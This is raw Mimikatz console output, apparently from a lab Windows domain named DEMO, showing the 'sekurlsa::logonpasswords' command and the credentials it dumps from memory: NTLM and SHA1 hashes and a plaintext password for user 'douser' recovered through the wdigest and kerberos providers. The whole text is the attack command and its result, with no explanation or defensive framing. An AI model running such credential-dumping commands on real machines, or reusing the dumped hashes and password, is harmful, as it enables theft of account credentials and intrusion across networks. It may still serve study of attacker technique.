 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 287565 (00000000:0004634d)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2021/7/11 16:43:12
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
        msv :
         [00010000] CredentialKeys
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
         [00000003] Primary
         * Username : douser
         * Domain   : DEMO
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
        tspkg :
        wdigest :
         * Username : douser
         * Domain   : DEMO
         * Password : Dotest123
        kerberos :
         * Username : douser
         * Domain   : DEMO.COM
         * Password : Dotest123
        ssp :
        credman :